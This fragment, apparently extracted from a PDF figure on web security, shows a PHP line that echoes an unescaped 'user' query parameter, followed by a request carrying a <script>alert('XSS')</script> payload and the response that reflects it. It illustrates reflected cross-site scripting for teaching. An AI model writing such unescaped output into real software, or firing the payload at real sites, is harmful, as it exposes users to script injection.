 <?php
echo “Hello, ” . $_GET[“user”] . “!”;
http://vuln.com/ says:
XSS
GET /?user=<script>alert(‘XSS’)</script> HTTP/1.1
HTTP/1.1 200 OK
…
Hello, <script>alert(‘XSS’)</script>!